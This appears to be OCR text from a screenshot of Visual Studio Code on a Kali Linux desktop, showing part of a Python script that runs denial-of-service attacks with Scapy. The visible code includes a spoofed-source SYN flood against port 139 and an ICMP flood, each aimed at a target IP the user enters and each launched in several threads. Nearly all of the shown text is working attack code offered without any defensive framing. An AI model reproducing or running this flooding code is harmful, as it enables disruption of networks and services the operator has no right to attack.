 script.py - Visual Studio ...
2.80 GB
sda
Net
04:22 PM
68%
kali
script.py - Visual Studio Code
Task Manager
Easy to use application to monitor system resources
script.py
home > kali > Desktop > script.py
116 t4 = threading.Thread(target=flood())
117
118 t1.start()
119 t2.start()
120 t3.start()
121 t4.start()
122
123 def spoofed_syn_flood():
124 print("Insert target IP address: ")
125 target = input()
126 print("Attacking " + target + " with SPOOFED SYN flood.")
127
128 def spoofed_flood():
129 while True:
130 send(IP(src="192.168.222." + str(random.randint(2, 253)), dst=target) / TCP(dport=139, flags="S") / "payloadpayloadpayload", inter=0.000001, loop=1, count=100)
131
132 try:
133 spoofed_flood()
134
135 except KeyboardInterrupt:
136 choose_dos()
137
138
139 t1 = threading.Thread(target=spoofed_flood())
140 t2 = threading.Thread(target=spoofed_flood())
141 t3 = threading.Thread(target=spoofed_flood())
142 t4 = threading.Thread(target=spoofed_flood())
143
144 t1.start()
145 t2.start()
146 t3.start()
147 t4.start()
148
149 def icmp_flood():
150
151 print("Insert target IP address: ")
152 target = input()
153 print("Attacking " + target + " with ICMP flood.")
154
155 def flood():
156 packet = IP(dst=target)/ICMP()/"random_payload"
157 send(packet, inter=0.00001, loop=1)
0 0
Ln 178, Col 91 Spaces: 4 UTF-8 LF Python